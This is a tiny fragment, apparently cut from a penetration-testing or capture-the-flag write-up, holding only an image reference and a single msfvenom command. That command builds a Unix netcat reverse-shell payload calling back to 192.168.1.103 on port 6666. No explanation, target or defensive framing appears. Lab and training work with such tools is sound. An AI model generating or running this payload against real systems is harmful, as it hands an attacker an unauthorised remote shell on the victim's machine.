 msfvenom -p cmd/unix/reverse_netcat_gaping lhost=192.168.1.103 lport=6666 R